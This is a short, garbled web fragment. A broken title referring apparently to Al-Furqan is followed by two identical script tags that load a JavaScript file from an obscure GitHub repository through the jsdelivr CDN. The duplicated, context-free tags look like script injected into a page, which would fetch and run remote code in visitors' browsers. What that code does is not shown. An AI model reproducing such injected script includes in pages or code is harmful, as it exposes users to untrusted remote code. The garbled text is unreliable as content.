 ( - Al-Furqn-365)            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  